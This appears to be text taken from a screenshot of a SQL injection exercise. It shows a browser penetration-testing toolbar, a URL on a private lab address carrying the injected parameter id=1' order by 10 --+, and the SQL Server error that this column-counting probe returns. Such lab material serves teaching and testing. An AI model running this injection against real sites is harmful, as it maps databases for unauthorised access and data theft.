 id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY 位置号 10 超出了选择列表中项数的范围。
不存在
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.110.243:8002/index.asp?id=1' order by 10  --+
Split URL